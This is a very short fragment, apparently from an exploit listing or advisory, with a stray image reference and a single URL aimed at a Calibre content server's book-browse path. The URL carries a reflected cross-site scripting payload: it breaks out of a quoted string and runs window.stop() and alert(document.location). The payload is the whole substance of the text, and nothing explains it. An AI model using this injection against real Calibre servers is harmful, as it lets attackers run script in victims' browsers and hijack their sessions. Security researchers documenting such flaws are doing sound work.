 http://CALIBRE_SERVER/browse/book/TEST";window.stop();alert(document.location);%2f%2f